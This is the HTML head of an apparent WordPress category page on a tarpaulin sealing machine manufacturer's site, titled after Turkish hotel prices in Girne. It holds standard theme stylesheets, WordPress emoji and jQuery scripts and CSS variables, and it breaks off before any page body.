

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shrigurukrupaengg.com/blog/category/acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419/
body_size: 18157
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	<title>Acapulco Resort Hotel, Girne Güncel 2023 Fiyatları 419 &#8211; Tarpaulin Sealing Machine Manufacturer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; Feed" href="https://shrigurukrupaengg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; Comments Feed" href="https://shrigurukrupaengg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarpaulin Sealing Machine Manufacturer &raquo; Acapulco Resort Hotel, Girne Güncel 2023 Fiyatları 419 Category Feed" href="https://shrigurukrupaengg.com/blog/category/acapulco-resort-hotel-girne-guncel-2023-fiyatlari-419/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shrigurukrupaengg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shrigurukrupaengg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/widgets.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/overwrite.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/core-inline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='heart-count-css' href='https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=1770080475' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://shrigurukrupaengg.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-google-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/css/owl.carousel.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/stellarnav.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/beicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/icons/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-default-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/default.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-typography-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/typography.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-header-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/header.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-blog-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/blog-and-pages.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-footer-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/footer.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hodil-main-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/style.css?ver=1.3.0' type='text/css' media='all' />
<style id='hodil-main-style-inline-css' type='text/css'>

            .content-area.section-padding{
                padding: 100px 0;
            }            
        
            .barner-area-bg {
                background-image: url(https://shrigurukrupaengg.com/wp-content/uploads/2020/01/content_slidee.jpg);
            }
        
            .barner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is-sticky .navbar-header h3 a{
                color:#333333;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#333333;
                }
                .is-sticky .navbar-header h3 a {
                    color:#FBBF3F;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#333333;
                }
                .is-sticky .navbar-header h3 a {
                    color:#FBBF3F;
                }
            }
        
                .barner-area-bg::after{
                    background:#000000;
                    opacity:.50;
                }
            
            .preeloader{
                background:#ffffff;
                color:#000000;
            }
            .preloader-spinner{
                border-color:#000000;
            }
        .header-action a.action-button {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1;
    padding: 16px 30px;
    height: auto;
    border:0;
}

ul#nav li a {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.header-action a.action-button {
    color: #060606;
}
.header-action a.action-button:hover {
    color: inherit;
}
.ultimate__slide__item__parent .ultimate__slides__layout__2:before,.ultimate__slide__item__parent .ultimate__slides__layout__2:after {
    display: none;
}
.post__thumb img {
    width: 100%;
}
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                background: #ffffff;
                opacity: .01;
            }
        
			.is-sticky .mainmenu-area-bg {
                background: #ffffff;
			 	opacity: .99;
			}
        
    			ul#nav li a {
    				color: #000000;
    			}
            
                .is-sticky ul#nav li a,
                ul#nav li li a {
                    color: #060606;
                }
            
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #FBBF3F;
                }
            
                .is-sticky ul#nav li > a:hover,
                .is-sticky ul#nav li ul li > a:hover,
                .is-sticky ul#nav li.active > a,
                .is-sticky ul#nav li.hover > a,
                .is-sticky ul#nav li.current-menu-parent > a,
                .is-sticky ul#nav li.current-menu-item > a {
                    color: #FBBF3F;
                }
            
                ul#nav li li a,
                .is-sticky ul#nav li li a{
                    color: #404873 !important;
                }
            
                ul#nav li ul li.hover > a,
                .is-sticky ul#nav li ul li.hover > a{
                    color: #060606 !important;
                    background: #fbbf3f !important;
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,0.15);
            }
        
            @media (min-width: 768px) and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    background: #242424;
                    opacity: .99;
                }
                .is-sticky .mainmenu-area-bg {
                    background: #ffffff;
                    opacity: .99;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is-sticky .menu-toggle.full {
                    color: #FBBF3F;
                    border-color: #FBBF3F;
                }
                .is-sticky .line {
                    stroke: #FBBF3F;
                }
                ul#nav li a {
                    color: #404873 !important;
                }
                .is-sticky ul#nav li a{
                    color: #FBBF3F;
                }

                ul#nav .current-menu-parent > a,
                .current-menu-parent > a,
                ul#nav li.has-sub.open > a,
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #FBBF3F !important;
                }
            }
            @media only screen and (max-width: 767px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    background: #242424;
                    opacity: .99;
                }
                .is-sticky .mainmenu-area-bg {
                    background: #ffffff;
                    opacity: .99;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is-sticky .menu-toggle.full {
                    color: #FBBF3F;
                    border-color: #FBBF3F;
                }
                .is-sticky .line {
                    stroke: #FBBF3F;
                }
                ul#nav li a {
                    color: #404873 !important;
                }
                .is-sticky ul#nav li a{
                    color: #FBBF3F;
                }

                ul#nav .current-menu-parent > a,
                .current-menu-parent > a,
                ul#nav li.has-sub.open > a,
                ul#nav li a:hover,
                ul#nav li.active > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #FBBF3F !important;
                }
            }
        
                .footer-area-bg{
                    background:#182044;
                }
                .footer-area-bg:after{
                    background:#182044;
                    opacity:.50;
                }
            
            .footer-bottom{
                padding: 30px 0;
                border-top:0px solid #182044;
            }
        
                .footer-bottom-bg{
                    background: #292929;
                }
            
                .footer-area{
                    color:#c2d1e2;
                }
                .footer-area h1,
                .footer-area h2,
                .footer-area h3,
                .footer-area h4,
                .footer-area h5,
                .footer-area h6{
                    color:#ffffff;
                }
                .footer-top .single-widgets h3::after{
                    background:#ffffff;
                }
            
                .footer-area a{
                    color:#c2d1e2;
                }
                .footer-area a:hover{
                    color:#FBBF3F;
                }   
            
            .footer-social-bookmark ul li a{
                color: #ffffff;
            }
            .footer-social-bookmark ul li a:hover {
                color: #FBBF3F;
                background: #ffffff;
                border-color: #ffffff;
            }
        
                .error404 {
                    background: #ffffff url(https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/img/404-bg.png) no-repeat  left center ;
                }
            
</style>
<link rel='stylesheet' id='parent-style-css' href='https://shrigurukrupaengg.com/wp-content/themes/hodil/style.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shrigurukrupaengg.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shrigurukrupaengg.com/wp-json/wp/v2/categories/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shrigurukrupaengg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
	<style>
		#element-ready-header-builder .element-ready-header-nav{
			display: none;
		}
	</style>
	
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Untitled-2-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
